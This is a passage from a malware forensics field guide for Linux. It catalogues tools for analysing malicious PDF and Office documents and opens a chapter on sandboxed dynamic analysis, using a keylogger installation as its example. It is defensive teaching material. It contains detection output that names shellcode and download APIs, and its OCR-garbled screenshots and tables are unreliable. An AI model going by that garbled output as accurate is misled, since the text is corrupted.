| - S             | Displays section headers                                  |               |
| -t              | Displays section details                                  |               |
| -e              | Verbosely displays header details                         |               |
| - s             | Displays symbols                                          |               |
| dym-syms        | Displays dynamic symbols                                  |               |
| notes           | Displays notes                                            |               |
| -V              | Displays version information in file                      |               |

#### **Malicious Document Analysis**

#### **Malicious Document Analysis: PDF Files**

#### Name: Origami

Page Reference: 341-344

Author/Distributor: Gillaume Delugré, Frédéric Raynal (Contributor)

Available From: http://esec-lab.sogeti.com/dotclear/index.php?pages/Origami; http://code.google.com/p/origami-pdf/

**Description:** Origami is a framework of tools written in Ruby designed to parse and analyze malicious PDF documents as well as to generate malicious PDF documents for research purposes. Origami contains a series of Ruby parsers—or core scripts (described in the table below), scripts, and Walker (a GTK GUI interface to examine suspect PDF files, depicted in the Figure below).

| Script           | Function                                                   |
|------------------|------------------------------------------------------------|
|                  | Parses the contents and structures of a target PDF file    |
| pdfscan.rb       | specimen                                                   |
| extractjs.rb     | Extracts JavaScript from a target PDF file specimen        |
| detectsig.rb     | Detects malicious signatures in a target PDF file specimen |
| pdfclean.rb      | Disables common malicious trigger functions                |
| printmetadata.rb | Extracts file metadata from a target PDF file specimen     |

| and the second second second second second second second second second second second second second second second                                                                | PDF Walker                                                                         |                        | L d X   |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------|---------|--|--|
| Elle Document Help                                                                                                    | W.                                                                                 |                        |         |  |  |
| v /home/malwarelab/malware/merry_chri                                                                                                    | POF Code                                                                           |                        |         |  |  |
| Headir (version 1.4)<br>): Revision 1<br>): Revision 2<br>): Revision 2<br>): Revision 3<br>= Revision 4<br>= Body<br>> Dictionary<br>> Page<br>> MetadatsSreem<br>> Cictionary | 31 0 ob)<br>←<br>✓ //lice ( //lateboode )<br>//stame<br>[Binery deta]<br>endstreen |                        |         |  |  |
| S. What section                                                                                                    | 000000000 76 61                                                                    | 79 50 78 43 48 73 48 4 | e 62 71 |  |  |
| P Andr section                                                                                                    | 0000000000 76 61                                                                   | T2 20 78 42 48 73 48 4 | 2 49 22 |  |  |
| > Trailer                                                                                                    | 0000000000 44 65                                                                   | 20 45 45 56 65 50 55 3 | 4 19 40 |  |  |
|                                                                                                    | 0000000048 64 40                                                                   | 71 57 76 40 77 48 40 5 | a 50 52 |  |  |
|                                                                                                    | 0000000064 49 60                                                                   | 78 46 79 63 76 53 55 6 | 1 20 30 |  |  |
|                                                                                                    | 000000000 65 73                                                                    | 63 61 70 65 28 22 25 7 | 5 33 64 |  |  |
|                                                                                                    | 000000096 30 30                                                                    | 30 31 25 75 35 36 30 3 | 0 25 75 |  |  |
|                                                                                                    | 0000000112 25 25                                                                   | 39 69 36 34 35 75 33 3 | 0 24 30 |  |  |
|                                                                                                    | 0000000128 38 62                                                                   | 25 75 38 62 30 63 22 2 | B 00 08 |  |  |
|                                                                                                    |                                                                                    |                        | 5 76 90 |  |  |
|                                                                                                    | • Land 1000 1000 1000                                                              | and a second second    | 1.1     |  |  |

#### MALWARE FORENSICS FIELD GUIDE FOR LINUX SYSTEMS

#### Name: Jsunpack-n

Page Reference: 344

Author/Distributor: Blake Hartstein

Available From: https://code.google.com/p/jsunpack-n/; Jsunpack: http://jsunpack.jeek.org/dec/go Description: Jsunpack-n, "a generic JavaScript unpacker," is a suite of tools written in python designed to emulate browser functionality when navigating to URLs. Although a powerful tool for researchers to identify client-side browser vulnerabilities and exploits, Jsunpack-n is also a favorite tool of digital investigators to examine suspect PDF files and extract embedded Javascript. In the figure below, the pdf.py script is used to extract JavaScript from a suspect PDF file specimen and write it to a separate file for further analysis.

#### Name: PDFMiner

Page Reference: 347

Author/Distributor: Yusuke Shinyama

Available From: http://www.unixuser.org/~euske/python/pdfminer/index.html

**Description:** Python PDF parser and analyzer. PDF Miner consists of numerous python scripts to examine the textual data inside of a PDF file, including pdf2txt.py (extracts text contents from a PDF file) and dumppdf.py (dumps the internal contents of a PDF file in pseudo-XML format).

### Name: Peepdf Page Reference: 347 Author/Distributor: Jose Miguel Esparza Available From: http://code.google.com/p/peepdf/ Description: Command-line based PDF parser and analyzer. Peepdf can be invoked from the command line and pointed toward a target file (shown in the figure below), or set into "interactive mode," (using the -i switch) creating a peepdf "PPDF shell" wherein commands can be directly queried. lab@MalwareLab:~/peepdf\$./peepdf.py -f Beneficial-medical-programs.pdf File: Beneficial-medical-programs.pdf MD5: 32dbd816b0b08878bd332eee299bbec4 SHA1: 44b749b2f1f712e5178bea1e3b181f54a1f4af51 Size: 382360 bytes Version: 1.5 Binary: True Linearized: False Encrypted: False Updates: 0 Objects: 14 Streams: 4 Comments: 0 Errors: 1 Version 0: Catalog: 1 Info: No Objects (14): [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 13, 14, 641 Errors (1): [64] Streams (4): [8, 64, 10, 14] Encoded (2): [64, 10] Decoding errors (1): [64] Suspicious elements: /AcroForm: [1] /OpenAction: [1] /JS: [11] /JavaScript: [11] **Helpful Switches:** Switch Function

|            | Displays target PDF file metadata, including Creation       |
|------------|-------------------------------------------------------------|
|            | Date, Modified Date, Producer, Creator, Keywords,           |
| metadata   | Author, among other items.                                  |
|            | Displays the content of a target object after being decoded |
| object     | and decrypted                                               |
| offsets    | Displays the physical structure of the target document      |
| open       | Open and parse the target file                              |
|            | Displays the content of a target object without being       |
| rawobject  | decoded and decrypted                                       |
|            | Displays the content of a target stream without being       |
| rawstream  | decoded and decrypted                                       |
|            | Displays the references in the object or to the object in a |
| references | target file                                                 |
|            | Search target file for a specified string or hexadecimal    |
| search     | string                                                      |
|            | Displays the content of a target stream after being decoded |
| stream     | and decrypted                                               |

| Name: Malzilla                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 351                                                                                                    |
| Author/Distributor: Boban Spasic aka bobby                                                                                                    |
| Available From: http://malzilla.sourceforge.net/downloads.html                                                                                                    |
| <b>Description:</b> Described by the developer as a malware hunting tool, Malzilla is commonly used by malicious code researchers to navigate to potentially malicious URLs in an effort to probe the contents for malicious code and related artifacts. However, Malzilla has a variety of valuable decoding and shellcode analysis features making it an essential tool in the digital investigator's arsenal for exploring malicious PDF files. As of this writing, the tool does not natively install and run in Linux; WINE or CrossOver must first be installed on the analysis system.                                                                                                    |
| Image: Second Second |
| Overvise straid, detailer         Search:         XXR larg:           Decode Der ()         Decode (5. excode         Processo         UCS2 ?s Her;                                                                                                    |
| Decole Her. (%) <sup>14</sup> Produkter Decole Saiet Coorosce Her. To Her.                                                                                                    |
| DendeluSS(Nux) Prototeleter Concernate 132 Text to The Beginn                                                                                                    |

| Name: Hachior-urwid                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 357                                                                                                    |
| Author/Distributor: Victor Stinner                                                                                                    |
| Available From: https://bitbucket.org/haypo/hachoir/wiki/hachoir-urwid                                                                                                    |
| <b>Description:</b> Based upon the hachoir-parser, the hachoir-urwid is a binary file exploration utility that can parse a myriad of file types, including OLE files.                                                                                                    |
| <pre>0 minurationg/underset<br/>0) f(1:201.03-12. Remember.doc:Nicrosoft Office document (99.6 KB)<br/>0) algide "Xxd0kxf(Xillxe0kxilkblxklaxe1: 0LE object signature (6 bytes)<br/>+ 8) header (08 bytes)<br/>+ 70) d(fat: Double Indirection FAT (436 bytes)<br/>+ 10430) booger(19): FAT [1] at block 32 (312 bytes)<br/>+ 10430) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 10430) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 11433) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 11433) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 117430) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 117430) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 117430) property[3]: FAT [1] at block 33 (312 bytes)<br/>+ 117430) property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430) property[3]: FAT [1] at block 35 (312 bytes)<br/>+ 117430) property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430) property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430) property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430) property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes) (128 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes)<br/>+ 117430 property[3]: FAT [1] at block 34 (348 bytes)<br/>+ 210 (1010: 10000000 bote - 0000-0000-00000-0000 botes - 0000-0000-00000 bytes)<br/>+ 210 (1010: 1010: 10000000 botes - 0000-0000-00000-00000 bytes)<br/>+ 210 (1010: 10000000 botes) - 0000-0000-00000-0000-00000-0000 bytes)<br/>+ 1180 (1180 bytes)<br/>+ 1180 (1180 bytes)<br/>+ 1180 (1180 bytes)<br/>+ 1180 (1180 bytes)<br/>+ 1180 bytes)<br/>+ 1180 bytes<br/>+ 1180 bytes<br/>+ 1180 byt</pre> |

| Name: Hachi      | Dr-WX                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| Page Referenc    | : 271, 357                                                                                                   |
| Author/Distril   | utor: Victor Stinner                                                                                         |
| Available From   | : https://bitbucket.org/haypo/hachoir/wiki/hachoir-wx                                                        |
| Description: A   | wxWidgets-based GUI for hachoir that enables the digital investigator to parse binary                        |
| files, including | DLE files.                                                                                                   |
|                  |                                                                                                    |
|                  | G c 1 11 c 0 a 1 b 1 a c 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                               |
|                  | address name type size data                                                                                  |
|                  | 99889999.9 cle_id Bytes 99889998.9 *\xd9\xcf\x11\xe0\xa\\xb1\xla\xr<br>99899998.9 header/ Header 000099968.0 |
|                  | 000004c.0 difat/ DIFat 00000436.0                                                                            |
|                  | 0004800.0 sfat[0]/ SectFat 00000512.0                                                                        |
|                  | 00004400.0 property[0]/ Property 00000128.0                                                                  |
|                  | 10004500.0 property[2]/ Property 00000128.0                                                                  |
|                  | 00004580.0 property[3]/ Property 00000128.0                                                                  |
|                  | 00004600.0 property[4]/ Property 00000128.0                                                                  |
|                  | aaaaaarge.a biobeirh/oll kiobeirh aaaaarge.e                                                                 |

| Name: pyOLEscanner                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 357                                                                                                    |
| Author/Distributor: Giuseppe 'Evilcry' Bonfa                                                                                                    |
| Available From: https://github.com/Evilcry/PythonScripts                                                                                                    |
| Description: Python script for triaging OLE files for indicators of malice, including embedded                                                                                                    |
| executables, API references, shellcode, Macros and other artifacts.                                                                                                    |
| ++                                                                                                    |
| OLE Scanner v. 1.2                                                                                                    |
| by Giuseppe 'Evilcry' Bonfa                                                                                                    |
| ++                                                                                                    |
| [-] OLE File Seems Valid                                                                                                    |
| [+] Hash Informations                                                                                                    |
| MD5: 2e0aafbf78c3459dfa5cbld1d88e6bc3<br>SHA-1: 59b15f68f3b72dfea14e50878b31b87bee3019fa<br>[+] Scanning for Embedded OLE in Clean                                                                                        |
| Revealed presence of Embedded OLE                                                                                                    |
| [+] Scanning for API presence in Clean                                                                                                    |
| Revealed presence of WinExec at offset:0x703c<br>Revealed presence of ShellExecute at offset:0x70d4<br>Revealed presence of UrlbownloadToFile at offset:0x7046<br>Revealed presence of UrlDownloadToFile at offset:0x6f2a |
|                                                                                                    |
| Warning File is Potentially INFECTED!!!!                                                                                                    |
| [+] Scanning for Embedded Executables - Clean Case                                                                                                    |
| ('Embedded Executable discovered at offset :', '0x344e', '\n')                                                                                                    |
|                                                                                                    |
| Warning File is Potentially INFECTED!!!!                                                                                                    |
| [+] Scanning for Shellcode Presence                                                                                                    |
| FS:[00] Shellcode at offset:0x6137<br>NOP Slide:0x5c0a                                                                                                    |
|                                                                                                    |
| Warning File is Potentially INFECTED!!!!                                                                                                    |
| [+] Scanning for MACROs                                                                                                    |
|                                                                                                    |
| No MACROs Revealed<br>('An Error Occurred:', 'columns MD5, SHA1 are not unique')                                                                                                    |
|                                                                                                    |


#### Name: Structured Storage Viewer Page Reference: 357 Author/Distributor: MiTec/Michal Mutl Available From: http://www.mitec.cz/ssv.html Description: GUI tool for analyzing and malipulating MS OLE Structured Storage files. As of this writing, the tool does not natively install and run in Linux; WINE or CrossOver must first be installed on the analysis system. Structured Storage Vi JIDI X As HEX IFFCUD IFFCUD< FEFF 0000 F94F BC54 0200 0700 0700 0400 1100 1E00 0400 4142 1E00 7420 4000 4000 à. 10 0000 0000 B3D9 0000 0000 0000 E085 3000 6800 9000 A800 C000 EC00 9FF2 0000 0000 005 h 0000 Current Use 0000 0000 Pictures 0000 ٨ 0000 0000 0401 0000 El Ger 0000 A803 0000 0000 0200 0000 0000 506F 7765 7365 6E74 6174 0000 0000 0000 0000 1E00 0000 0000 4400 0000 0000 4400 0000 7250 6F69 6E74 CE26 0000 0000 0000 4000 0000 7250 696F 1E00 PoverPoi 0040 6F69 nt Presentation 6E00 0000 0000 6F65 0400 3400 6F73 0000 El Checksums ABC CRC30 7ED/99 Poverb. PØI& Microsof 2835FE89406071356DD768 MD5 0000 Point 0110 4000 5018 0000 B784 0000 -kE • Total: 7 elements storyPre

**40**7

#### SELECTED READINGS

#### Books

Jones, K., Bejtlich, R. & Rose C.W. (2005). Real Digital Forensics, Reading, MA: Addison-Wesley.

Prosise, C., Mandia, K., & Pepe, M. (2003). Incident Response and Computer Forensics, Second Edition. New York: McGraw-Hill/Osborne.

#### Papers

- Blonce, A. & Filiol, E. (2008). Portable Document File (PDF) Security Analysis and Malware Threats, In the Proceedings of Black Hat Europe 2008, http://www.blackhat.com/presentations/ bh-europe-08/Filiol/Presentation/bh-eu-08-filiol.pdf.
- Boldewin, F. (2009). Analyzing MS Office Malware with OfficeMalScanner, http://www.reconstructer.org/papers/Analyzing%20MSOffice%20malware%20with%20OfficeMalScanner.zip.
- Boldewin, F. (2008). New Advances in MS Office Malware Analysis, http://www.reconstructer.org/ papers/New%20advances%20in%20Ms%20Office%20malware%20analysis.pdf.
- Dan, B. (2008). Methods for Understanding and Analyzing Targeted Attacks with Office Documents, In the Proceedings of Black Hat Japan, 2008, http://www.blackhat.com/presentations/bh-jp-08/ bh-jp-08-Dang/BlackHat-Japan-08-Dang-Office-Attacks.pdf.
- Raynal, F., Delugré, G., & Aumaitre, D. (2010). Malicious PDF Origamis Strike Back, In the Proceedings of HACK.LU, 2009, www.security-labs.org/fred/docs/hack.lu09-origamis-strike-back.pdf.
- Raynal, F., & Delugré, G. (2008). Malicious Origami in PDF, In the Proceedings of the PacSec Conference, 2008, http://security-labs.org/fred/docs/pacsec08/pacsec08-fr-gd-full.pdf.
- Stevens, D. (2011). Malicious PDF Documents Explained, IEEE Security & Privacy Magazine, Vol. 9, No. 1.
- Stevens, D. (2010), Malicious PDF Analysis E-book, In the Proceedings of BruCON, 2010, http:// didierstevens.com/files/data/malicious-pdf-analysis-ebook.zip.
- Stevens, D. (2010). Malicious PDF Documents, ISSA Journal, Issue 7/2010, https://www.issa.org/ Library/Journals/2010/July/Stevens-Malicious%20PDF%20Documents.pdf.
- Stevens, D. (2010). Stepping Through a Malicious PDF Document, HITB Magazine, Issue 4, http:// magazine.hitb.org/issues/HITB-Ezine-Issue-004.pdf.
- Stevens, D. (2009). Anatomy of Malicious PDF Documents, HAKIN9 IT Security Magazine, Issue 6/2009.
- Tzermias, Z., et. al. (2011). Combining Static and Dynamic Analysis for the Detection of Malicious Documents, In Proceedings of the 4th European Workshop on System Security (EuroSec), April 2011.

#### **Online Resources**

- Holz, T. (2009). Analyzing Malicious PDF Files, http://honeyblog.org/archives/12-Analyzing-Malicious-PDF-Files.html.
- Santosa, M. (2006), Understanding ELF using readelf and objdump, http://www.linuxforums.org/ articles/understanding-elf-using-readelf-and-objdump\_125.html/.
- Selvaraj, K. & Gutierres, N. F. (2010). The Rise of PDF Malware, http://www.symantec.com/connect/blogs/rise-pdf-malware; http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/the\_rise\_of\_pdf\_malware.pdf.

- Youngdale, E. (1995). The ELF Object File Format: Introduction, http://www.linuxjournal.com/ article/1059.
- Youngdale, E. (1995). The ELF Object File Format by Dissection http://www.linuxjournal.com/ article/1060.
- Zdrnja, B. (2010). Sophisticated, Targeted Malicious PDF Documents Exploiting CVE-2009-4324, http://isc.sans.edu/diary.html?storyid=7867.

Zeltser, L. (2010). Analyzing Malicious Documents Cheat Sheet, http://zeltser.com/reversemalware/analyzing-malicious-documents.html; http://zeltser.com/reverse-malware/analyzingmalicious-document-files.pdf.

#### **Technical Specifications**

**Microsoft Office File Formats:** http://msdn.microsoft.com/en-us/library/cc313118.aspx **Microsoft Office File Format Documents:** http://msdn.microsoft.com/en-us/library/cc313105.aspx Microsoft Office Binary (doc, xls, ppt) File Formats: http://msdn.microsoft.com/en-us/library/cc313105.aspx Microsoft Compound Binary File Format: http://msdn.microsoft.com/en-us/library/dd942138%28PROT.13%29.aspx; http://download.microsoft.com/download/a/e/6/ae6e4142-aa58-45c6-8dcf-a657e5900cd3/ %5BMS-CFB%5D.pdf Microsoft Word (.doc) Binary File Format: http://msdn.microsoft.com/en-us/library/cc313153.aspx; http://download.microsoft.com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/ %5BMS-DOC%5D.pdf; http://download.microsoft.com/download/5/0/1/501ED102-E53F-4CE0-AA6B-B0F93629DDC6/ Word97-2007BinaryFileFormat(doc)Specification.pdf Microsoft PowerPoint (.ppt) Binary File Format: http://msdn.microsoft.com/en-us/library/cc313106.aspx; http://download.microsoft.com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/ %5BMS-PPT%5D.pdf; http://download.microsoft.com/download/5/0/1/501ED102-E53F-4CE0-AA6B-B0F93629DDC6/ PowerPoint97-2007BinaryFileFormat(ppt)Specification.pdf Microsoft Excel (.xls) Binary File Format: http://msdn.microsoft.com/en-us/library/cc313154.aspx; http://download.microsoft.com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/ %5BMS-XLS%5D.pdf; http://download.microsoft.com/download/5/0/1/501ED102-E53F-4CE0-AA6B-B0F93629DDC6/ Excel97-2007BinaryFileFormat(xls)Specification.pdf **Portable Document Format (PDF):** http://www.images.adobe.com/www.adobe.com/content/dam/Adobe/en/devnet/pdf/pdfs/ PDF32000\_2008.pdf

#### 410

# Analysis of a Malware Specimen

### Solutions in this Chapter

- Goals
- Guidelines for Examining a Malicious File Specimen
- Establishing the Environment Baseline
- Pre-execution Preparation: System and Network Monitoring
- Execution Artifact Capture: Digital Impression and Trace Evidence
- Executing the Malicious Code Specimen
- Execution Trajectory Analysis: Observing Network, Process, System Calls, and File System Activity
- Automated Malware Analysis Frameworks
- Embedded Artifact Extraction Revisited
- Interacting with and Manipulating the Malware Specimen: Exploring and Verifying Specimen Functionality and Purpose
- Event Reconstruction and Artifact Review: Post-run Data Analysis
- Digital Virology: Advanced Profiling through Malware Taxonomy and Phylogeny

### INTRODUCTION

Through the file profiling methodology, tools, and techniques discussed in Chapter 5, substantial insight into the dependencies, strings, anti-virus signatures, and metadata associated with a suspect file can be gained, and in turn, used to shape a predictive assessment as to the specimen's nature and functionality. Building on that information, this chapter will further explore the nature, purpose, and functionality of a suspect program by conducting a *dynamic* and *static* analysis of the binary. Recall that *dynamic* or *behavioral analysis* involves executing the code and monitoring its behavior, interaction, and affect on the host system, whereas *static analysis* is the process of analyzing executable binary code without actually executing the file. During the course of examining suspect programs in this chapter, we will demonstrate the importance and inextricability of using both dynamic and static analysis techniques to gain a better understanding of a malicious code specimen. As the specimens examined in this chapter are pieces of actual malicious code "from the wild," certain references such as domain names, IP addresses, company names, and other sensitive identifiers are obfuscated for privacy and security purposes.

# GOALS

• While analyzing a suspect program, consider the following:

- What is the nature and purpose of the program?
- How does the program accomplish its purpose?
- How does the program interact with the host system?
- How does the program interact with the network?
- How does the attacker interact (command/control/etc.) with the program?
- What does the program suggest about the sophistication level of the attacker?
- What does the program suggest about the sophistication of the coder?
- What is the target of the program- is it customized to the victim system/ network or a general attack?
- Is there an identifiable vector of attack the program uses to infect a host?
- What is the extent of the infection or compromise on the system or network?

► Though difficult to answer all of these questions—as many times key pieces to the puzzle such as additional files or network-based resources required by the program are no longer available to the digital investigator—the methodology often paves the way for an overall better understanding about the suspect program.

▶ When working through this material, remember that "reverse engineering" and some of the techniques discussed in this chapter fall within the proscriptions of certain international, federal, state, or local laws. Similarly, remember also that some of the referenced tools may be considered "hacking tools" in certain jurisdictions, and are subject to similar legal regulation or use restriction. Please refer to Chapter 4 for more details, and consult with counsel prior to implementing any of the techniques and tools discussed in these and subsequent chapters.

### Analysis Tip

#### Safety First

Forensic analysis of potentially damaging code requires a safe and secure lab environment. After extracting a suspicious file from a system, place the file on an isolated or "sandboxed" system or network to ensure that the code is contained and unable to connect to or otherwise affect any production system. Similarly, ensure that the sandboxed laboratory environment is not connected to the Internet, local area networks (LANs), or other non-laboratory systems, as the execution of malicious programs can potentially result in the contamination of, or damage to, other systems.

412

#### **GUIDELINES FOR EXAMINING A MALICIOUS FILE SPECIMEN**

This chapter endeavors to establish a general guideline of the tools and techniques that can be used to examine malicious executable binaries in a Linux environment. However, given the seemingly endless number of malicious code specimens now generated by attackers, often with varying functions and purposes, flexibility and adjustment of the methodology to meet the needs of each individual case is most certainly necessary. Some of the basic precepts we will explore include:

- Establishing the Environment Baseline
- Pre-execution Preparation
- Executing the Malicious Code Specimen
- Execution Artifact Capture
- Execution Trajectory Analysis
- Environment Emulation and Adjustment
- Process Analysis
- Examining Network Connections and Ports
- Monitoring System Calls
- · Examining Open Files and Sockets
- Exploring the /proc directory
- Embedded Artifact Extraction Revisited
- Interacting with and Manipulating the Malware Specimen: Exploring and Verifying Specimen Functionality and Purpose
- Event Reconstruction and Artifact Review
- Digital Virology: Advanced Profiling through Malware Classification and Phylogeny

# ESTABLISHING THE ENVIRONMENT BASELINE

 $\square$  There are a variety of malware laboratory configuration options. In many instances, a specimen can dictate the parameters of the lab environment, particularly if the code requires numerous servers to fully function, or more nefariously, employs anti-virtualization code to stymie the digital investigator's efforts to observe the code in a virtualized host system.

► Use of virtualization is particularly helpful during the behavioral analysis of a malicious code specimen, as the analysis often requires frequent stops and starts of the malicious program in order to observe the nuances of the program's behavior.

- A common and practical malware lab model will utilize VMware<sup>1</sup> (or another virtualization of preference, such as VirtualBox)<sup>2</sup> hosts to establish an emulated infected "victim" system;
- A "server" system (typically Linux) to supply any hosts or services needed by the malware, such as Web server, mail server, or IRC server;

<sup>&</sup>lt;sup>1</sup> For more information about VMware, go to http://www.vmware.com/.

<sup>&</sup>lt;sup>2</sup> For more information about VirtualBox, go to http://www.virtualbox.org/.

• And if needed, a "monitoring" system (typically Linux) that has network monitoring software available to intercept network traffic to and from the victim system.

#### Investigative Considerations

- Prior to taking a system "snapshot," (discussed below) install and configure all of the utilities on the system that likely will be used during the course of analysis. By applying this methodology, the created baseline system environment can be repeatedly reused as a "template."
- Ideally, the infected system can be monitored locally, to reduce the digital investigator's need to monitor multiple systems during an analysis session. However, many malware specimens are "security conscious" and use anti-forensic techniques, like scanning the names of running processes to identify and terminate known security tools, including network sniffers, firewalls, anti-virus software, and other applications—or replace trusted versions of binaries with compromised versions.<sup>3</sup>

### System Snapshots

▶ Before beginning an examination of the malicious code specimen, take a snapshot of the system that will be used as the "victim" host on which the malicious code specimen will be executed.

- Implement a utility that allows comparison of the state of the system after the code is executed to the pristine or original snapshot of the system state.
- In the Linux environment, there are two kinds of utilities that the digital investigator can implement that provide for this functionality: *host integrity monitors* and *installation monitors*.

### **Host Integrity Monitors**

► *Host Integrity* or *File Integrity* monitoring tools create a system snapshot in which subsequent changes to objects residing on the system will be captured and compared to the snapshot.

 Some commonly used host integrity system tools for Linux include Open Source Tripwire (tripwire),<sup>4</sup> Advanced Intrusion Detection Environment (AIDE),<sup>5</sup> SAMHAIN,<sup>6</sup> and OSSEC,<sup>7</sup> among others, which are discussed in greater detail in the Tool Box section at the end of the chapter and on the companion Web site.<sup>8</sup> X

<sup>&</sup>lt;sup>3</sup> For more information, go to http://www.f-secure.com/v-descs/torn.shtml.

<sup>&</sup>lt;sup>4</sup> For more information about Open Source Tripwire, go to http://sourceforge.net/projects/tripwire/.

<sup>&</sup>lt;sup>5</sup> For more information about AIDE, go to http://aide.sourceforge.net/.

<sup>&</sup>lt;sup>6</sup> For more information about SAMHAIN, go to http://www.la-samhna.de/samhain/.

<sup>&</sup>lt;sup>7</sup> For more information about OSSEC, go to http://www.ossec.net/.

<sup>&</sup>lt;sup>8</sup> http://www.malwarefieldguide.com/LinuxChapter6.html.

### **Installation Monitors**

► Another utility commonly used by digital investigators to identify changes made to a system as a result of executing an unknown binary specimen is *installation monitors* (also known as *installation managers*). Unlike host integrity systems, which are intended to generally monitor all system changes, installation monitoring tools serve as an executing or loading mechanism for a target program and track all of the changes resulting from the execution or installation of the target program—typically file system changes.

• A practical installation monitor for Linux is InstallWatch (installwatch),<sup>9</sup> which logs all created and modified files during the course of installing a new program. To use Installwatch, simply invoke the tool and reference the target program command, as shown in Figure 6.1. **\*** 

malwarelab@MalwareLab:~\$ installwatch <command>

#### FIGURE 6.1-InstallWatch

• The results of installwatch manifest as a log in a /tmp/tmp.<filename> subdirectory that is created and identified in the command terminal when the tool is processing. The log file reveals file creation, access, and other valuable details surrounding the target program (Figure 6.2).

| 0                             | access                                                        | /usr/lib/gcc/i686-linux-gnu/4.6/lto-wrapper #success         |  |  |  |  |  |  |  |
|-------------------------------|---------------------------------------------------------------|--------------------------------------------------------------|--|--|--|--|--|--|--|
| 0                             | access                                                        | /tmp #success                                                |  |  |  |  |  |  |  |
| 0                             | access                                                        | /usr/lib/gcc/i686-linux-gnu/4.6/cc1plus #success             |  |  |  |  |  |  |  |
| 0                             | access                                                        | /usr/lib/gcc/i686-linux-gnu/4.6 #success                     |  |  |  |  |  |  |  |
| 1783068                       | 364                                                           | open64 /tmp/ccOMeEuj.s #success                              |  |  |  |  |  |  |  |
| 1802739                       | 992                                                           | fopen64 /home/malwarelab/Desktop/Malware Repository/logkeys- |  |  |  |  |  |  |  |
| 0.1.1a                        | /src/.de                                                      | ps/logkeys.Tpo #success                                      |  |  |  |  |  |  |  |
| 1612760                       | 600                                                           | fopen64 /home/malwarelab/Desktop/Malware Repository/logkeys- |  |  |  |  |  |  |  |
| 0.1.1a/src/logkeys.o #success |                                                               |                                                              |  |  |  |  |  |  |  |
| 0                             | access                                                        | /usr/lib/gcc/i686-linux-gnu/4.6/collect2 #success            |  |  |  |  |  |  |  |
| 0                             | access                                                        | /usr/lib/gcc/i686-linux-gnu/4.6/liblto_plugin.so #success    |  |  |  |  |  |  |  |
| 0                             | unlink                                                        | /tmp/ccOMeEuj.s #success                                     |  |  |  |  |  |  |  |
| 3                             | open                                                          | /dev/tty #success                                            |  |  |  |  |  |  |  |
| 0                             | rename                                                        | /home/malwarelab/Desktop/Malware Repository/logkeys-         |  |  |  |  |  |  |  |
| 0.1.1a,                       | 0.1.1a/src/.deps/logkeys.Tpo /home/malwarelab/Desktop/Malware |                                                              |  |  |  |  |  |  |  |
| Reposit                       | tory/log                                                      | keys-0.1.1a/src/.deps/logkeys.Po #success                    |  |  |  |  |  |  |  |

FIGURE 6.2-InstallWatch log

• Alternatively, use installwatch -o <filename> <command> to write the result to a specific file.

<sup>&</sup>lt;sup>9</sup> For more information about InstallWatch, go to http://asic-linux.com.mx/~izto/checkinstall/ installwatch.html.

- To gain temporal context surrounding the installation of the new program, it is helpful to use the use the find command to reveal file changes.
- In particular, use the *-mmin -<duration>* switches to show changes made within the selected duration. For example, in Figure 6.3, the find */-mmin -1* command is used to reveal the artifacts of recent file changes resulting within the last minute of installing a keylogger program.

```
malwarelab@MalwareLab:~$ find / -mmin -1
...<edited for brevity>
/usr/bin
/usr/include/python2.7
/usr/local/bin
/usr/local/bin/llkk
/usr/local/bin/llk
/usr/local/bin/logkeys
/usr/local/share/man
/usr/local/share/man/man8
/usr/local/share/man/man8/logkeys.8
/usr/local/lib/python2.7
/usr/local/lib/python2.7/site-packages
/usr/local/etc
/usr/local/etc/logkeys-start.sh
